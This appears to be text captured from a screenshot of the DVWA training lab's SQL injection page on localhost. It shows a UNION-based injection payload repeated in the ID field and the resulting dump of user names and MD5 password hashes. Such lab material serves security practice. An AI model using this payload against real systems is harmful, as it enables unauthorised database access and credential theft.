 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: 1,2,3,4,5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) —...
127.0.0.1/DVWA-master/vulnerabilities/sqli/session-input 90%
Session ID: 1' or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
Submit
Close